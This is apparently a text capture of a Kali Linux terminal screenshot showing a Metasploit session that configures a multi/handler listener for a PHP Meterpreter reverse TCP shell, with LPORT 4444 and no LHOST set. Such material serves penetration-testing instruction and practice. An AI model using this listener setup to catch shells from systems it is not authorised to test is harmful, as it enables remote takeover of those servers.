 root@kali: /
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target